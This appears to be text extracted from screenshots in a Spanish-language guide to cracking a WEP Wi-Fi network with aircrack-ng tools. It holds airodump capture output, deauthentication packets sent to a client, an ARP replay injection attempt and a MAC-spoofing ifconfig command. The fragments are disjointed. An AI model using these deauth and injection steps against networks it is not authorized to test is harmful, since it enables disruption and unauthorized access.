 Capturando en canal: 3
CH 3 ][ Elapsed: 3 hours 22 mins ][ 2009-07-26 22:38
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:16:B6:D9:A6:E0 255 100 117085 255 0 3 48 WEP WEP
BSSID STATION PWR Lost Packets Probes
02:16:B6:D9:A6:E0 00:80:5A:50:9F:8B 0 0 8584
02:16:B6:D9:A6:E0 00:12:F0:58:5A:03 -1 0 202
Desautentificando
19:15:59 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
19:15:59 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
19:16:00 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
19:16:00 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
19:16:01 Sending DeAuth to station -- STMAC: [11:22:33:44:55:66]
1
Inyeccion: Host:
The interface MAC (00:12:F0:58:5A:03) doesn't match the specified MAC (-h).
ifconfig eth1 hw ether 11:22:33:44:55:66
Saving ARP requests in replay_arp-0726-191559.cap
You should also start airodump-ng to capture replies.
Read 260125 packets (got 0 ARP requests), sent 0 packets...(0 pps)
Asociandose a:
Shell - Airoscript ipw2200
XTerm [4]
2009-07-26 22:3